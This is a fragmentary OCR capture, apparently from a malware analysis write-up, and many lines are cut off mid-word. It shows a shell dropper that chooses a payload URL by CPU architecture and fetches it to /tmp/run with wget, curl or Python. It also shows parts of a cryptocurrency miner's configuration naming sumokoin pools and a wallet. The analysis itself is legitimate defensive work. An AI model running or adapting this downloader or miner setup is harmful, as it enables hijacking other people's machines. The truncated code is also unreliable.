
if [ ` getconf LONG_BIT ` -eq 64 ]
then u=”http://www.bizqsoft.com/tp2/r6.log
else u=”http://www.bizqsoft.com/tp2/r.log”
fi
wget -O /tmp/run
curl -o /tmp/run
python -c “import urllib;urllib.urlretrieve(‘$u
Looking into the downloaded binary one finds th
the cryptocoin “sumokoin” using the “cryptonigh
{“algo”:”cryptonight”,”av”:0,”background”:fa
affinity”:nul
l,”cpu-priority”:null,”donate-level”:5,”log-fi
usage”:75,”print
-time”:60,”retries”:5,”retry-
pause”:5,”safe”:false,”syslog”:false,”thread
,”pools”:
[{“url”:”pool.sumokoin.hashvault.pro:80
Zecr8qKa1J1eMpMCgBQCup9wPecdW7K
pass”:”x86_64″,”keepalive”:true,”nicehash”
{“url”:”pool.sumokoin.com:3333